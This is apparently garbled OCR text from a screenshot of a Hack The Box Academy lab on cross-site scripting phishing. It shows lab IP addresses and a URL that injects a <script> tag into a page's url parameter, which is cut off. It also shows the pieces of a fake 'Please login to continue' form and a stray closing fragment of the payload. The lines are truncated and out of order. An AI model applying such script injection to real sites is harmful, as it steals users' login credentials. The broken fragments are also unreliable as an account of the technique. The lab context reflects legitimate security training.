 Online Image Vi
http://10.129.123.5
Send Me a URL!
Upgraded - Wa
http://10.129.123.59/phishing/index.php?url=<script>d
fications HTB Academy CTF Platform Help Center HTB Blog
Online Image Viewer
Image URL
Please login to continue
Username Password Login
');'>